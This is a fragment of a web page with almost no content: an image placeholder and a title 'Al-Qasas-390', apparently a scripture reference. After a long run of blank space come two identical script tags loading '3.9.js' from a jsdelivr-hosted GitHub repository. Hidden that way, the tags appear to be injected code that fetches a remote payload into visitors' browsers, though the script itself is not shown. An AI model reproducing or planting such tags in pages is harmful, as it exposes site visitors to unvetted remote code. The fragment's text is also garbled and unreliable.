 ( - Al-Qasas-390)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  